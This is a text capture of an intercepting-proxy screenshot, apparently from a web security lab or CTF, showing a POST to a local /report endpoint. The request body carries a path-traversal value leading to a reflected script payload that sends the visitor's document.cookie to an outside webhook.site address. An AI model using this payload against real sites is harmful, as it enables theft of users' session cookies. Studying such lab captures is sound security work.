 Intercept HTTP history WebSockets history Proxy settings
Request to http://localhost:3000 [127.0.0.1]
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
Inspector
1 POST /report HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://localhost:3000
10 Connection: close
11 Referer: http://localhost:3000/report
12 Upgrade-Insecure-Requests: 1
13
14 id=1/../../search?q=<script>window.location='https://webhook.site/[REDACTED]?c='+document.cookie</script>&message=Totti
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11